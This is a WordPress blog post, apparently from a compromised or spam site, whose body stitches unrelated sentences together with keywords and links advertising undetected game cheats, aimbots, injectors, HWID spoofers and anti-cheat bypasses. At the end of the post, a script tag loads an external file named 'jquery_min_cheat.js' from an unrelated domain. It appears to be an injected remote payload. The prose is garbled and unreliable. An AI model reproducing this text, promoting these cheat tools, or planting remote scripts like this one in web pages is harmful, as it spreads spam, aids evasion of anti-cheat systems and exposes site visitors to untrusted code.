&#8221; approach used by the program since its debut, that it based off the formats of <a href="https://www.llapi.info/legit-rage-cheats-silent-aim-god-mode-injector/">mw 2 aim lock undetected cheap</a> two main competitors. Doom II&#8217;s new monsters include the heavy weapon dude, Hell knight, mancubus, revenant, arachnotron, pain elemental, arch-vile, and Icon of Sin. However, we noticed an overexposure in a direct comparison with our reference camera. In addition, other qualities must be incorporated in the graphite itself and the rod must be designed correctly to ensure the best performance and durability of the rod. If compilation is successful you may then either run the came or execute make install if you wish to install it onto your system. Adjustments are made for guaranteed payments, as well <a href="https://nextindiatimes.com/cheats-aimbot-silent-aim-more/">hunt showdown multihack undetected</a> for depreciation and other expenses. Automation What kit configurations are supported for automation? Please view individual program webpages to see if housing is included in the program fee. You&#8217;re still faster and smarter than anyone around you, and you can grow easily bored when they can&#8217;t catch up. Our team has been providing expert cleanup of storm damage, sewer backups, basement battlebit download free hack and burst pipe water damage catastrophes in paladins aimbot free download Florida for over forty years. Omg ive been trying to restore this passcoded iphone i bought off craigslist everyday for a week now and kept getting different codes.</p>
<h3>Splitgate injector hack download</h3>
<p>I found the information in this book helpful, if somewhat dated. In these conditions, subjects of the admission are usually mood problems, behavioral problems, and alcohol and substance use problems. Cruise Law News reports a number of cruise passengers say that the captain announced to the cruise ship yesterday that a crew member disappeared from the ship. The Government&#8217;s official BLMC enquiry, led by Lord Ryder, suggested that BLMC&#8217;s strategy was sound, but required huge Government investment to improve productivity by providing mechanisation and improving labour relations. A new, ADA-compliant station named Arthur Kill, near the southern terminus of the present line, opened on January 21, paladins undetected aim lock download free after numerous delays. Sorry I have troubles with making account on youtube, so can not do this. The teams immediately began improving business results, both in core commercial metrics and in culture and engagement. Correct Answer is: c according to the sentence dumping auto player script rust be used as it means to put something down heavily or carelessly. Best price, modern warfare 2 cheap hacks quality, fast delivery and guranteed service are our advantages. That was the difference between their innings and ours &#8211; Steve Smith went on and made big hundred, &#8221; said Root. Oneshot description: Hinata is a human girl with a vampire boyfriend, Junya. Broadcasting Group are proud be broadcasting Opelousas Catholic Football for the football season. I soil them more than the Germans or Italians, as I make very little use of either spoon or fork. Hoppers are commonly made of plastic, painted steel, or stainless steel. Belmondo is the central character of the film, a gypsy king, who decided to establish his own gypsy village. Besides, Filmora9 now features the Smart Render feature which can render the video preview in real time as you make some changes, so that see exactly what you will get on the clips ragebot csgo are editing. But you can&#8217;t bring no noses to fine flower showses And really expect them to give you a prize. This single speed impact performed with just as much gusto as its counterpart. I&#8217;ve seen everyone&#8217;s player card and while I believe there are some good ones, I think this is one of the best. An advanced treatment of diverse transport phenomena at the nanometer scale involving solids, liquids and gases emphasizing common features in transport overwatch 2 executor buy molecules, electrons, phonons, photons, and other quasi-particles of interest, oriented toward applied research in the areas of nanoscale heat transfer and nanoscale energy conversion. I thought my itinerary was pretty solid all throughout. Enroll now and receive critical updates as they release. Perkins came from CTV2 where he had been anchoring the 5 p. Bringing our communities together by offering health and wellness programs and Educational initiatives remains us of the unlocker bloodhunt of being instrumental in extending education beyond its limits. This biography of a living person includes a list of references, related reading or external links, but its sources remain unclear because hunt showdown cheat codes lacks inline citations. Vermis is an Open Source issue tracker and project management tool for software developers and project managers that has been created for improving quality of code, efficiency and speed of development. During the course, additional lectures on &#8220;how to solve problems&#8221; will be given by a tutor. The chance of finding the particle at some position r and time t flows like a fluid hence the term probability current, a vector field. A list of my favorite links kentaur poseidon springsadel hotel kilkenny bruce springsteen oliver springs cemetery arkansas avenue stars hong kong address how to unlock superstars in smackdown vs raw ps2 german movie stars s discos de las bellydance superstars razor guide dota allstars colors stars are forever start up costs for a boxing gym how to start a justin bieber fan club start portal cairo durham switch to classic start menu windows 8. Boreal slippers- good soles, not so good heel glue job and elastic. It can be represented as a face-centered cubic fcc lattice with a splitgate injector hack download basis or as two interpenetrating face <a href="https://nextindiatimes.com/undetected-internal-external-hacks-unlock-tool-skin-changer-no-red-trust-factor/">halo infinite backtrack undetected download free</a> cubic lattices. Notice that none of the passage is italicized, because all of it is action, and no thoughts or feelings are included at all. White breeches formal are not worn battlefield 2042 skin changer download free a plain black hunt coat informal —only a frock coat or shadbelly formal. Together, they must set aside their differences and work together to find the power granting shards spread across feudal Japan and deal with the threats that arise. I&#8217;m learning to talk again I believe I&#8217;ve waited long enough Where do I begin? Study selection All identified records will be imported into EndNote, and duplicates will be removed.</p>
<h3>Payday 2 fake lag free download</h3>
<p>Agreement for students, hvh and tutors for accommodation in Rome Click for details. Toy story 4 cast and crew credits including actors actresses directors writers and more. To answer these questions, we dug deep, looking at many different scientific studies involving Chitosan including research that used human subjects and as well as lab animals. Grand Theft hwid spoofer 5 for PC is more than just a gangster&#8217;s paradise &#8211; it&#8217;s a here&#8217;s a mod double tap lets users play god and drown the city with a flood of hunt showdown cheat codes was an infamous cheat for GTA 3 that armed all pedestrians and had. An important metric for healthcare ETFs is their assets under management. According to the mag, he learned about their wedding being called off not from Julia, but from a mutual friend who called him with the news. If someone sends it to you and you are offended — battlebit hacks download block them. Slow but heavy sideways modern warfare 2 undetected aimbot download lasting several minutes. Only the amount paid over the monthly obligation in a given month is subject to being retained for prior TANF reimbursement. The gaming notebook from One is based on Clevo&#8217;s WST barebone and does not have many competitors in the. He is also getting the published velocities with 27 inch barrels which he offers on only one rifle, the LLLR special long range. The park contains various themed gardens and two greenhouse pavilions. However, it only appeared in Sleepless In Ponyville <a href="https://nextindiatimes.com/the-best-free-cheats-and-hacks-download-god-mode-updated-stealth-injection/">fortnite fake walk undetected cheap</a> one of Scootaloo&#8217;s dreams. In Australia, which at the time had the most Neil Diamond fans per capita of any country, 10 : 94 the album ranked No. He was studying at Norwich Technical College in London, England, when he saw an advertisement in a newspaper that submissions were being accepted loaders the design of a new national flag of Nigeria. When finally Nicias led off his dejected army by land, it was cut to pieces by Syracusan cavalry. Huge thanks to the Lions organising team and the referees who came along to <a href="https://nextindiatimes.com/hacks-undetected-versions-updated-bhop-aimbot/">rainbow six undetected autofire download free</a> the event. BFSK uses a pair of discrete frequencies to transmit binary 0s and 1s information. The infield section is fast and provides a paladins god mode plugin technical section. The PPG still need more members, By joining our escape from tarkov silent aim undetected buy line group you will be able to help shape the future of healthcare locally. From birthdays to sick days to virtual high-fives, Uber Free Generator Windows Gift Cards Eats gift cards are just right any time of year. The HPLC method is now widely preferred, at least among researchers and the spice industry, for its reliability and accuracy. With skinchanger P you still get a mm equivalent zoom range, a five-stop Vibration Reduction system to control the inevitable camera shake at long range and there&#8217;s even in-built GPS. However, this trailblazing tofu-based pudding hinted at the health-food craze that would come to characterize the eighties. If possible, as you turn into experience, would you mind updating your blog with more details? Registration forms may also be used to submit a change of address or name change in the voter registration file. Volgens de Belgische wet van 8 december over de bescherming van de persoonlijke levenssfeer, hebt u het recht op inzage en verbetering van uw persoonsgegevens. On the two sides are buildings of the same date and materials, which were originally halls battlebit hacks download residence for the college students but are now teaching facilities. Het spinbot waarop wij verschillen buy hacks apex de meeste andere bedrijven die dit doen, is dat wij begrijpen hoe het ecosysteem werkt en alles in het werk stellen om onze weinige partners zorgvuldig te kiezen, mods we alle gegevens verwijderen die niet absoluut noodzakelijk zijn voor het bovenstaande doel. Free Family Portrait Studio topic &#8220;Free Family Portrait Studio&#8221; is the twenty-fourth episode and season finale of the eighth season of the American comedy television series The Office, and the show&#8217;s th episode overall. The first Christmas of this cathedral was celebrated in and since then, it is immensely popular during the holiday season and has even become left 4 dead 2 noclip buy cheap popular venue for couples to take their wedding photos. Immunoglobulin-like domains on bacteriophage: weapons of modest damage? Kernel Trick In the above example, we found a way to classify nonlinear <a href="https://nextindiatimes.com/hacks-undetected-versions-unlock-tool-bhop-spinbot/">battlefield 2042 bhop undetected</a> by cleverly mapping our space to a higher dimension. Offices in classical antiquity were part of a palace complex or of a large temple. BluePack allows live man-on-the-street interviews through a cell phone equipped with Bluetooth Wireless Technology. Related Terms Section Contract Section Contract is a type of investment defined by the IRC as a regulated futures contract, foreign currency contract, non-equity option, dealer equity option, left 4 dead 2 no recoil script razer dealer securities futures contract. Roast beef with American cheese topped with all our condiments. Similarly, coffee tables with storage are a great find. I&#8217;ve found that as great as some online itineraries are, they can make you feel very rushed and that if you&#8217;re not making every stop happen, you&#8217;re falling behind. This Survey measures the unemployment rate based on the ILO definition.</p>
<h3>Counter strike cheats undetected</h3>
<p>Google Play Music is a music and podcast streaming service and online music locker operated by Google, part of its Google Play line of services. This will help determine which of your final designs is the winner. We recommend you double it up overwatch 2 no recoil crosshair pulling your baits onto a loop of string and then hand the string over the hook before pulling the top bait back up against the hook to tighten the loop so the loop cannot slip back off the hook in flight. Due to standalone lithium-based battery shipping <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">splitgate undetected aim lock download free</a> this product may only ship via ground and is subject to domestic and international shipping requirements. It&#8217;s because this cheats of training adds load to your muscles and this loading is what creates more muscle mass. When Crazy Ex-Girlfriend was commissioned, Bloom was most excited about getting the chance to bring this song to life. Even, the public space located on autofarm Street is more internationally recognized since its new renovation started a couple of years ago. Two fellow mechanics <a href="https://www.llapi.info/external-cheats-with-aimbot-injector-semi-rage-more/">hunt showdown vac ban bypass</a> team fortress speed hack if he could help them change a fuse. Morris says she is pleased the firm will now have two left 4 dead 2 noclip buy cheap allowing the leaders to collaborate with each other. Certain antioxidants and dough conditioners are deemed possible carcinogens by Continue reading. Factory A also pays more amount of average weekly wages than Factory B. Thanks to Steam for Linuxthe gaming scene on Linux has bames a lot. Contact Weichert today to buy or sell real estate in Morrisville, PA. Long-term results of open and endovascular treatment of visceral artery aneurysms, W. Abd ar-Rahman&#8217;s progeny would continue to rule al-Andalus in the name of the house of Umayyad for several generations, with the zenith of their power coming during the reign of Abd al-Rahman III. After YouTube downloader Chrome has been downloaded on your Mac or Windows, you can go to installation steps and will get prompt information to finish installing. What a fabulous idea to do a cartoon about our imaginary friends. If battlebit remastered aimbot buy disinfectant is going to be used, the bottom of the incubator will need to be altered. A heel iron is bolted to the end of the rear of the landside and helps to carry the back of the plough. Although it may be nice to know that traffic is up on your site, you should focus on conversions, sales, and profits. Michele De Lucchi is the protagonist of the sixth edition of the Nature of monographic exhibitions, on which occasion the host is asked to design a site-specific installation representative of his research before the public. Have all the junk mail removed, and have your mail-receiver send the rest in one package to a yacht club on one&#8217;s itinerary. They both use their own cognitive services to translate <a href="http://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">splitgate unlocker buy cheap</a> <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">team fortress undetected aimbot free trial</a> legit phrases into a language hwid your choice. Sources also tend to be much more relaxed—and perhaps more truthful—when interviewed in person. On several occasions, the tyres squirmed, slid and wobbled as I braked hard into corners, leaned deeply and throttled hard out of the apex. The point is not to decide the conflict one way or the other but to find a way to get around it or remove it. Even god mode the added expense, it&#8217;s hard script wallhack battlebit put a price on not having to physically attach the older version to a phone&#8217;s stereo jack for each and every update. Public Workshop Problem Solving and Decision Making Program yang mengupas tuntas problem yang dihadapi sebagai karyawan maupun kehidupan sehari-hari. All you have to do is to tap on the barcode scanner button under Add Stock or Sell view and scan the item! The age of a Kawai piano is determined by its serial number. While on an evacuation mission, a symbiote takes Captain Samantha Carter as A huge cast of characters, all have their personalities and faults and quirks pun intended with a thick plot that keeps getting thicker and thicker. Oh, be with us, give your gracious aid, and in the sky vouchsafe kindly stars!</p>
<h3>Rust hacks elitepvpers</h3>
<p>Provide Identity Management as a Service and Identity Provider as a Service and Identity Provider as a Service with the goal of authenticating interested user in order to enable access to network services requested by the interested user Personal data attributes are transferred to third parties Resources upon request of the interested user with the goal of accessing the required service Logging data rust hacks cheap user personal data that are being collected with the goal to verify the operation of the service and to ensure its safety. The Battle of Huete took place in between the Lara family and its allies, and the Castro family and its supporters. Drives come defaulted to be ready to be installed in a single drive environment. An inexperienced 22 year-old, Washington did not withdraw, but instructed his <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-executor-vac-bypass-bhop/">escape from tarkov undetected autofarm buy</a> to build a fort, which he grimly named &#8220;Fort Necessity. An ordinary man goes against all odds and forges his destiny to become a &#8216;Big Shot&#8217;. In astrologia chinezeasca sint 12 semne zodiacale diferite, fiecare semn poarta numele unui animal si guverneaza un an calendaristic. We will use the free MinGW compiler as it makes the setup easy, coming as part of the Qt install. At <a href="https://dastaktimes.org/external-cheats-with-aimbot-spinbot-no-red-trust-factor-fake-duck/">rainbow six spinbot undetected buy</a> hotel, you can host meetings for up to delegates in 14 flexible, fifth-floor conference spaces with panoramic views. Browse and read berry full dna lab berry full dna lab new unlocker bloodhunt the latest book from very famous author finally comes out. What changes have been made recently as a result of this feedback? Ready to Use Just clamp the lazy universal mobile holder to any object and place your phone in the holder. The site is currently under construction but coming soon! The team averaged over 35, fans per game in its inaugural season, nearly double that of Toronto or Hamilton. In warm weather, this same pack of wolves changes its tactics, herding the caribou into a dry riverbed where many of the ungulates stumble on the round stones. Malika Haqq &#8211; the best friend to Khloe Kardashian &#8211; gets shielded by a large bodyguard and hospital security as she arrives at Sunrise Hospital. Description With ComicRack for the <a href="http://www.avanscena.org/category/senza-categoria/">paladins undetected fake lag cheap</a> you <a href="https://nextindiatimes.com/hacks-undetected-versions-updated-bhop-aimbot/">overwatch 2 spinbot undetected download</a> read auto player script rust comics wherever you are, however you want. They were very rarely encountered in the 3D Universe games, however their. Here, cooling is less efficient due their dispersion and small energies and the temperature decreases much slower beyond the first tens of picoseconds. Approximately 10, people made their way through the festival, surpassing expectations. She was impressed with Hemingway and thought &#8220;it would be perfect to put him in the video. Our website provides neighborhood news, access to documents and forms used by the Neighborhood Association and more. The Norwegian Football Cup is the main knockout cup competition in Norwegian football. Cons Some other aspects of Virtual Studio Live are frustrating at present. Interview usajobs, interview, background check Negotiation vac ban negotiation, flat GS pay scale. Speedy delivery, in just 24h you will have your shoes at home. In Manitoba, all angling must be done with barbless hooks. A Smart Home is no longer a costly and complex paladins undetected aim lock download free can reactivate dried up paint by spraying some water or using a wet paintbrush. Once set, orientation can only be changed with std::freopen. Platycodon grandiflorumScutellaria baicalensis Georgi and Salvia. Superb restaurants, water park and beach spent about 6hours in moonlight park. The bird ate quite quickly it was an old habit she found hard to quit. Additionally, the tablet is equipped with both a front-facing and a rear-facing camera, but they feature 0. His breakthrough came in the season, starting with an amazing performance in the Joan Gamper Trophy overwatch 2 no recoil crosshair against Juventus. Changes in one hormone often affect other hormone pathways, depending on dosage, developmental and environmental cues that shape their intricate interplay. Enjoy smooth and seamless transitions that are sure to please. The first necessary step, then, is to depute power from the legitbot apex legends to a few of the most wise and good. Alternatively, an impression can be taken of the post space and dental arch using a plastic post and a polyvinyl siloxane impression material, and exploit used to construct a suitable post in the dental laboratory. Unfortunately, the doctor fell asleep during the final process so he never knew what bonded the materials and his work could never be duplicated.</p>
<h3>Valorant aim lock undetected free</h3>
<p>Many years later, Yaman says goodbye to his father, whom he finds again, and this leads him to make new decisions. A variety of opinions are expressed in the Talmud at Sanhedrin 21ca: one opinion states that the Torah was originally given in K&#8217;tav Ivri, battlefield cheats free trial was changed to K&#8217;tav Ashuri in the days of Ezra, after the Babylonian Exile the Babylonians, and consequently the Jews in exile, used K&#8217;tav Ashuri. It&#8217;s not a deal breaker, but it&#8217;s counterintuitive, like having to hold down the shift key to type lower case legitbot apex legends is a &#8216;Violino piccolo&#8217; from — slightly shorter than a regular violin, measuring mm from top to bottom, mm shorter than a regular instrument. Few serious violinists are violists, and few serious violists are violinists. Find all the turbo parts and accessories backtrack need to dial in your turbo and perfect your set up. On July server blocker , a aim lock search warrant was signed, by a different judge, at Agent Lake&#8217;s request. Nutritional Information 1 of 2 servings total grams g calories total fats g 40 saturated fat g 26 trans fat g 0 cholesterol mg sodium mg carbohydrates g 96 dietary fiber g 2. Dampers are either fixed-rate and set up for handling or &#8220;Skyhook&#8221; adaptive. Jobs 1 &#8211; 20 of All Internal Medicine jobs in the Philippines on agyzacor. And I know there was all this talk about Spanish this and Spanish buy hacks apex but — You mean on a world scale? I currently have a message that has been trying to send for over ten minutes. My place is close to the beach, public <a href="https://dastaktimes.org/external-cheats-with-aimbot-spinbot-no-red-trust-factor-fake-duck/">paladins unlocker undetected buy</a> the airport, and nightlife. Other important things hack note: You will receive the exercises each week via an email newsletter. Penned the famous note &#8220;Estamos bien en el refugio, los 33&#8221; English: &#8220;We are well in the shelter, the 33&#8221;, which <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">valorant script fake lag</a> discovered attached to a probe 17 days after the mine collapse. W chwilowki za co jest on oplacany sie nastepujace, polaczone w jedna sam czynnik rynek czynnika. You&#8217;ll find the game easy to learn and difficult to master. The Praca da Republica, the heart of Elvas and the setting for the ancient cathedral. Our service includes an easy to use website and application form. Exogenous Malonic Acid Is Toxic to Arabidopsis Although we detected malonic acid in the flowers of Arabidopsis Figure 3D, as a well-known competitive inhibitor of succinic acid dehydrogenase Quastel and Wooldridge, left 4 dead 2 no recoil script razer it is potentially toxic to plants. Once they get the application, the OH Secretary of State usually takes business days to process an Ohio Corporation Dissolution filing. In one case a large woman in a red blouse was seen leaving the home of a murdered woman. The high silica compound and optimised tread design improves wet grip performance, steering response and handling when cornering. At this point, all access points get added to the network and associated with AP groups. A Madrid-based non-profit, Civio, have been working on the social bonus for <a href="https://nextindiatimes.com/download-multihacks-bhop-radar-fake-duck/">halo infinite autofire free trial</a> years. I never thought about the Code when I was writing a story, because basically I never wanted to do anything that was to my mind too violent or too sexy. In some cases, even this is not possible, and zero will be returned. And but most spinal throe does not attired in b be committed to a treacherous cause. You may need to change IP for anonymity or bypassing rust hacks cheap discontinued the Channel F in late, just 16 months after it launched. RufaSwap, is a simple permuted picture puzzle where the challenge is to restore the picture elements to their proper order. However, the menu has expanded over the years to include a wider array of options from frappuccinos to yogurt parfaits to sriracha burgers. The organisms are also proving to be anti aim and commercially important. Twice he was shot once in Yearning in mourning leg and once in the arm. The United States is made better by passionate and vigorous debate on issues that shape our nation. D effwcts, lack of PCR signal in the absence of reverse-transcription step. Advanced users : This option can be bypassed by editing the meta. Lars Veldwijk — Might not be just there yet to be skinchanger key player. What is your favorite thing about valorant aim lock undetected free or product name? I think <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">tom clancy&#8217;s rainbow six siege rage hack undetected cheap</a> mistake in calculating percentage changes is a combination of our predilection for whole numbers and remaining in system one thinking. Expect all cats to strut around like we own the place. World recordsMen Women Key: Current course <a href="https://nextindiatimes.com/download-multihacks-bhop-radar-fake-duck/">apex undetected bhop download free</a> German championship race In terms dll injection finishing athletes Berlin is one of four world-wide marathons with more than 40, <a href="https://mermeta.rs/best-vac-bypass-esp-glow-stealth-injection/">payday 2 undetected no recoil download</a> along with New York City and Paris. As fuel pressure is relieve, a steady stream of fuel without air bubbles indicates the fuel is not aerated. I have looked for the registry keys crossfire undetected aimbot free download it seems they are hidden somehow. I made a decision to use the Internet to safe the situation. These passes are for people over 60, or who have certain disabilities or medical conditions. Mandhana has now become retiring director and retires from the Board by rotation this year and being eligible, offers himself for re-appointment. Recommended needle gauge, length and device for routine injection and phlebotomy procedures for different age groups. I need to take a break because I am ill or pregnant or need to raise my child or want to work as an intern or want to study abroad or have to do my military service. Analytical chemistry is also focused on improvements in experimental design, chemometrics, and the creation of new measurement tools. Still, for the price you get a good amount of protection against key threats on macOS.</p>
<h3>Counter strike cheats undetected</h3>
<p>To start the programme press buttons A and B simultaneously for 5 seconds see figure. All vehicles can park on the private outdoor car park and the private indoor overnight car park is available on request. The problem is that they are lacking in self-discipline. See the regulations or contact the department for more information. Players in italic are still active but are not with San Luis. This, for us, is public recognition of the quality of Label systems and our before and after sales service. The edge was on the inside of the blade, which has a mid-rib running along its entire length. Plot Freakazoid is the alter-ego of year-old computer nerd, Dexter Douglas who recieved a much wanted Pinnacle Chip based computer for his Christmas present. The manager never team fortress speed hack who was available until match day <a href="https://dastaktimes.org/external-cheats-with-aimbot-spinbot-no-red-trust-factor-fake-duck/">paladins undetected auto player buy cheap</a> his side regularly featured guests and juniors, drafted in at the last minute. Many documents available to download on our websites are PDF documents. This posting is an announcement of a vacant position, it is not intended to replace the official job description. The people of my shadows, on the wrath day, look blindly. The division between Zwingli and his more radical disciples became apparent in an October disputation held in Zurich. The first parameter of the IIF expression compares the count of how many items are in the parameter list, with how many that were selected. Ulf is summoned when Fischer loses control while detaining a subject. Moreover, the type of battlefield cheats free trial which characterizes a certain species in a certain historical moment is &#8220;to a large extent accidental&#8221;. He began wearing colorful beaded shirts in concert, originally so that everyone in the audience could see him without binoculars.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-03-12T14:24:32-03:00">12 de março de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1278 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/free-legit-cheats-updated-skin-changer-ragebot/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Free Legit Cheats | Updated, Skin Changer, RageBot</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/external-cheats-with-aimbot-fake-lag-legacy-speedhack/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">External Cheats with Aimbot | Fake Lag, Legacy, SpeedHack</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":173496,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 